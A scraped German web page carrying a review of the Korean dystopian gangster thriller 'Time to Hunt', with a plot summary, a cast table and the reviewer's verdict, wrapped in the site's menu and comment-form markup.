ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-35346" class="post-35346 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-actionreiche-filme tag-duestere-filme tag-dystopie tag-dystopie-filme tag-futuristische-filme tag-wasabi">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2020/03/1-54.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/03/1-54-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Time to Hunt			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Südkorea – ein hippes Reiseland. Tigerstaat, aufstrebende, kleine Industrienation. Gut Essen, Shoppen, K-Pop. Coole Großstadt-Architektur. Was, wenn damit plötzlich Schluss wäre? Was, wenn der wirtschaftliche Höheflug ein jähes Ende fände und nur Armut, Müll und Verfall zurückließe? In <em>Time to Hunt</em> spielt der Regisseur Yoon Sung-hyun (<em>Bleak Night</em>) dieses verstörende Gedankenspiel mit den Mitteln des Gangsterfilms durch. Der Film feierte seine deutsche Premiere auf der Berlinale 2020.</strong></p>
<table class=" alignright" style="width: 330px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/actionreiche-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-4037" src="https://www.geek-germany.de/wp-content/uploads/2017/10/actionreich.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/futuristischee-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-3414" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Futuristisch_0.jpg" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/duestere-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-2269" src="https://www.geek-germany.de/wp-content/uploads/2017/09/duester.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Drei Jahre war Jun-seok (Lee Je-hoon) im Knast und in dieser Zeit hat sich seine Welt radikal verändert. In Südkorea ist die Wirtschaft zusammengebrochen, die Inflation galoppiert, seine eben noch blühende Heimatstadt ist zu einem verlassenen Slum voller Verfall und Dreck geworden. Auch das Geld aus dem letzten Coup, das seine Kumpels aufbewahren sollten, ist futsch, denn nur US-Dollars haben noch Wert. Und dabei hat er doch einen Traum: ein Leben am Strand eines smaragdgrünen Meers. Wie in Taiwan, wo ein Knastkumpel was für ihn arrangieren könnte. Gegen angemessene Bezahlung natürlich. Also muss harte Währung her. Die hat in diesen düsteren Zeiten nur das organisierte Verbrechen. Etwa die Einnahmen des illegalen Spielcasinos, wo ein weiterer Kumpel von früher arbeitet. Dank Jun-seoks hilfreichen Knastkontakten schwer bewaffnet, planen die Jungs einen blitzschnellen Überfall: rein, Safe leeren, raus, Festplatte der Überwachungskamera nicht vergessen. Da die Jungs längst nicht so erfahren sind, wie sie gerne annehmen, wird die Umsetzung der Theorie schon beim Rückzug recht holprig. Immerhin, sie haben das Geld und die Festplatte. Wer konnte auch ahnen, dass auf der Festplatte nicht nur die Aufzeichnungen der Kameras abgespeichert sind, sondern auch hochbrisantes Beweismaterial, das das Zusammenspiel von Politik und Mafia dokumentiert? Ab jetzt ist die Jagd auf sie eröffnet &#8230;</p>
<div id='gallery-1' class='gallery galleryid-35346 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/03/1-56.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/03/1-56-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/03/2-23.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/03/2-23-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Dystopische Visionen ganz nah an der Gegenwart</strong></span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-35671" src="https://www.geek-germany.de/wp-content/uploads/2020/03/1-55.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 33.4437%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 66.5563%;"><span style="font-size: 10pt;">Sa-nyang-eui-si-gan</span></td>
</tr>
<tr>
<td style="width: 33.4437%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 66.5563%;"><span style="font-size: 10pt;">2020</span></td>
</tr>
<tr>
<td style="width: 33.4437%;"><span style="font-size: 10pt;"><strong>Land</strong></span></td>
<td style="width: 66.5563%;"><span style="font-size: 10pt;">Korea</span></td>
</tr>
<tr>
<td style="width: 33.4437%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 66.5563%;"><span style="font-size: 10pt;">Thriller, Dystopie</span></td>
</tr>
<tr>
<td style="width: 33.4437%;"><span style="font-size: 10pt;"><strong>Regie</strong></span></td>
<td style="width: 66.5563%;"><span style="font-size: 10pt;">Yoon Sung-hyun</span></td>
</tr>
<tr>
<td style="width: 33.4437%;"><span style="font-size: 10pt;"><strong>Cast</strong></span></td>
<td style="width: 66.5563%;"><span style="font-size: 10pt;"><strong>Jun-seok</strong>: Lee Je-hoon</span><br />
<span style="font-size: 10pt;"><strong>Jang-ho</strong>: Ahn Jae-hong</span><br />
<span style="font-size: 10pt;"><strong>Ki-hoon</strong>: Choi Woo-shik</span><br />
<span style="font-size: 10pt;"><strong>Sang-soo</strong>: Park Jeong-min</span><br />
<span style="font-size: 10pt;"><strong>Han</strong>:Park Hae-soo</span></td>
</tr>
<tr>
<td style="width: 33.4437%;"><span style="font-size: 10pt;"><strong>Laufzeit</strong></span></td>
<td style="width: 66.5563%;"><span style="font-size: 10pt;">134 Minuten</span></td>
</tr>
<tr>
<td style="width: 33.4437%;"><span style="font-size: 10pt;"><strong>FSK</strong></span></td>
<td style="width: 66.5563%;"><span style="font-size: 10pt;">keine Angabe</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Yoon Sung-hyuns Dystopie-Korea liegt nicht weit in der Zukunft. Auf den ersten Blick könnte die kaputte Welt der drei jungen Möchtegern-Verbrecher in einem heruntergekommenen Stadtteil jeglicher asiatischen Großstadt von heute angesiedelt sein. Wenn die Autos und die Handys nicht einen Hauch futuristischer wäre als ihre heutigen Gegenstücke. Und der Film nicht nahelegen würde, dass das ganze Land so aussieht. Nur ab und zu sieht man am Horizont noch Hochhaustürme glitzern. In den Straßen sieht man nur geschlossene Läden, Verwüstung, Graffiti, Obdachlose. Demonstranten protestieren ohnmächtig gegen den Verlust ihrer Arbeitsplätze und die unbarmherzige internationale Finanzpolitik. Eine Kameraeinstellung fasst die Situation in wenigen Sekunden zusammen: Die drei Jungs fahren auf der Stadtautobahn durch unwirtliche Stadtlandschaften. Aus einem Parkhaus neben der Autobahnbrücke blitzt und knallt es: eine Schießerei. Aber die Kamera folgt den Jungs, die ungerührt weiterfahren. Nichts Besonderes im Seoul von <em>Time to Hunt</em>.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>&#8222;Ein ganz einfacher Film&#8220;</strong></span></h2>
<p style="text-align: justify;">So kündigte Regisseur Yoon Sung-hyun auf der Berlinale bescheiden-kokett seinen Film an. Recht hat er. Je länger man der Handlung folgt, desto geradliniger wird sie. Die düstere Zukunftsvision wird bald nur zur Kulisse, deren Verfallslandschaften, dramatisch in Primärfarben ausgeleuchtet, einen tadellosen Hintergrund für Gangsterposen und Verfolgungsjagden abgeben. Selbst der Gangster-Plot, der erst eine Menge Zeit und Detailfülle bekommt, wird stetig abgespeckt. Die ominöse Festplatte mit den brisanten Daten hätte für kompliziertere Wendungen sorgen und die Informationen darauf eine Menge über diese kaputte Welt erzählen können. Pustekuchen. Die Festplatte ist zwar Auslöser der weiteren Geschehnisse, jedoch ganz schnell völlig unwichtig geworden. Denn dann geht es nur noch um die Jagd.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Jäger und Gejagte</strong></span></h2>
<p style="text-align: justify;">Der Killer, der auf die jungen Möchtegern-Tresorknacker angesetzt wird, heißt Han und er beherrscht die Kunst, aus dem Dunkel aufzutauchen und sich diabolisch eine Zigarette anzustecken. Er verfolgt die Jungs wie der Terminator, unerbittlich, unaufhaltbar, unkaputtbar. Er jagt sie durch Parkhäuser und Krankenhausflure, verlassene Wohnblöcke und nächtliche Hafenanlagen wie durch Counterstrike-Kulissen. Manchmal lässt er sie auch wieder laufen, es wäre doch zu schade, wenn der Spaß schon ein Ende hätte. Aber er findet sie immer, egal, wohin sie fliehen. Das könnte daran liegen, dass diese Anfänger ihre Handys nicht weggeworfen haben. Und trotz all ihrer Waffen Nahkampf einfach nicht gut können und so leichte Beute für einen erfahrenen Verfolger sind. Oder daran, dass seine Fähigkeiten fast Superkräften nahekommen, die mit der ganz normalen Welt des tagtäglichen Verbrechens schon kaum mehr etwas zu tun haben. Jun-seok und seinen Freunden bleibt jedenfalls nichts als Rennen, Verstecken und ein paar dramatisch hochgebürstete zwischenmenschliche Momente, bis die Jagd an einem giftig-orange ausgeleuchteten Hafenkai ihr Finale erreicht.</p>
<div id='gallery-2' class='gallery galleryid-35346 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/03/3-18.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/03/3-18-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/03/4-7.jpg'><img width="796" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/03/4-7-796x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><strong><span style="font-size: 14pt;">Fazit</span></strong></h2>
<p style="text-align: justify;"><em><a href="https://geek-germany.de/tag/wasabi/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15493" src="https://www.geek-germany.de/wp-content/uploads/2018/08/wasabi_4.jpg" alt="" width="156" height="190" /></a>Time to Hunt</em> bietet solides, geradliniges Action-Kino mit unverbrauchten Gesichtern und coolen Bildern, die die Ästhetik des Verfalls mit farbigem Licht und tiefen Schatten Film Noir-artig in Szene setzen. Der kleine Hüpfer in die nahe Zukunft gibt dem gängigen Plot eine kleine Prise Verfremdung mit, ohne dass das Science-Fiction-Szenario zu sehr von den wesentlichen Dingen ablenkt: nämlich mit Schusswaffen durch Gebäude zu rennen und aufeinander zu schießen. Was in der Tat etwas ganz Einfaches ist, aber gerade das erfordert präzises Handwerk. Bei so einem Film würde man ein ganz klares, einfaches Ende erwarten. Etwa: großer Kampf – alle tot. Doch der Film lässt eine sperrangelweite Tür für eine Fortsetzung offen. Ich bin gespannt.</p>
<p style="text-align: justify;"><em>© Little Big Pictures </em></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-geek-loot-februar-2020/" rel="prev"><span class="meta-nav">&larr;</span> Geek Loot (Februar 2020)</a></li>
				<li class="next"><a href="https://www.geek-germany.de/media-monday-454/" rel="next">Media Monday #454 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">wasabi</h4>

					
					<p class="author-description">wasabi wohnt in einer Tube im Kühlschrank und kommt selten heraus.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/01/wasabi-100x100.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/01/wasabi.png 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-fall-season-2021-woche-3/" title="Anime Fall Season 2021 / Woche #3">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/10/Anime-Fall-Season-2021-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-fall-season-2021-woche-3/" rel="bookmark" title="Anime Fall Season 2021 / Woche #3">
								Anime Fall Season 2021 / Woche #3							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-spring-season-2025-woche-10/" title="Anime Spring Season 2025 / Woche #10">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/04/Anime-Spring-2025-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-spring-season-2025-woche-10/" rel="bookmark" title="Anime Spring Season 2025 / Woche #10">
								Anime Spring Season 2025 / Woche #10							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-star-trek-picard-folge-3x02/" title="Star Trek: Picard (Folge 3×02)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/02/Star-Trek-Picard-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-star-trek-picard-folge-3x02/" rel="bookmark" title="Star Trek: Picard (Folge 3×02)">
								Star Trek: Picard (Folge 3×02)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="0256b8fe35" /><input type="hidden" name="_wp_http_referer" value="/review-film-time-to-hunt/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/2d2c19146a13f0f1b0f2bea0a7458b90?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/2d2c19146a13f0f1b0f2bea0a7458b90?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/e720157acb76574bc489606001e1f496?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/e720157acb76574bc489606001e1f496?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
